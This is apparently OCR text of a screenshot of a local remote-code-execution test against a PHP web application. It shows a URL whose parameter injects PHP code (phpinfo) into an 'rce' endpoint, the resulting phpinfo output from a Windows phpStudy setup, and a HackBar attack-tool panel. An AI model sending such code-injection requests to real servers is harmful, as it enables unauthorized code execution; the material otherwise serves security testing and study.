 localhost/index.php/home/index/rce?name=_content&from=<?php%20phpinfo();?>
aあ
A
搜索
H
PHP Version 7.3.4
php
System Windows NT L 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://localhost/index.php/home/index/rce?name=_content&from=<?php phpinfo();?>
Use POST method
MODIFY HEADER
Name Value